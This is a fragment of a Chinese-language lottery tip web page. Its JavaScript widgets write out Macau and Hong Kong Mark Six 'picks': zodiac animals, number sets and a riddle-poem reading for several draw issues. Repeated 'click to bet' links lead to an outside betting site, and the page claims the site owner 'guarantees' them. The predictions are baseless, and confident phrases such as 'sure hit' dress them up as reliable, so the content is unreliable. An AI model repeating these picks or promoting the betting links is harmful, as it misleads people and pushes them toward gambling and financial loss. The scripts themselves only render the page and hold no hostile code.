											<li><a href="/info/18889/022期【满目河山】双波中">022期:<span>【满目河山】</span>双波中 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						022期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选九肖：<font color=\'#FF0000\'>狗虎猪羊牛猴蛇龙兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选六肖：<font color=\'#FF0000\'>狗虎猪羊牛猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选四肖：<font color=\'#FF0000\'>狗虎猪羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选三肖：<font color=\'#FF0000\'>狗虎猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选二肖：<font color=\'#FF0000\'>狗虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选一肖：<font color=\'#FF0000\'>狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选尾数：<font color=\'#FF0000\'>7.2.6.1.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:家禽野兽：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:平特一肖：<font color=\'#FF0000\'>双数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选十码：<font color=\'#FF0000\'>20.32.28.19.23.29.34.13.26.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选五码：<font color=\'#FF0000\'>20.32.28.19.23</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选三码：<font color=\'#FF0000\'>20.32.28</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						022期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>20</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选九肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗猪牛龙马猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选六肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗猪牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选四肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选三肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选二肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						020期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精选九肖：<font color=\'#FF0000\'>羊牛兔猪狗鼠鸡虎<span style=\'background-color: #FFFF00\'>马</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精选尾数：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>2</span>.8.6.1.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");













































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24p);







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/22/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>022期今期鸡猴蛇出特，花木虽在人恻然<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀鼠马羊（06.18.30.42.12.24.36.48.11.23.35.47）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡猴蛇虎狗</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-009期今期馬虎蛇看定，特碼旺大和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+双数（26.28.30.32.34.36.38.40.42.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖马虎蛇鼠猴</span><br>");
document.writeln("				<span>③杀小数+单数（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單红藍出开兔27准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开猴46准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>022期<span style=\'color: #f00;\'>平猴→猴狗(2连)→猴狗鼠(3连)</span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平虎→虎马(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/22/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");





document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真022期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段是彩票玄机诗，融合数字、生肖和典故。“今期生肖二三开”暗示生肖排序第2（牛）、第3（虎）或相关数字；“四零重开合六尾”可能指数字40、4与6的组合；“孫行者智降妖怪”借孙悟空（申猴）喻灵活应变；“花开花落又一村”暗指轮回变动；“特码生肖它最大”指向生肖中体型最大或排名末尾者（如猪/虎）；“双凤引龙出二数”中凤指鸡，龙即辰龙，引出两个数字。用生肖解析：猴（申） 应孙悟空为智取关键；虎（寅，排第3） 合“二三开”且象征威猛最大；牛（丑，排第2） 呼应“二三开”；龙（辰） 为“双凤引龙”核心；鸡（酉，双凤） 引动龙象；猪（亥，末位大生肖） 合“最大”之喻；鼠（子，灵动如“又一村”） 表变数。七者交织数字与生肖暗码，凸显“智取机变”之诀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：猴虎牛龙鸡猪鼠");
document.writeln("				<br>");
document.writeln("				五肖：猴虎牛龙鸡");
document.writeln("				<br>");
document.writeln("				三肖：猴虎牛");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.17.29.26.21.31.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
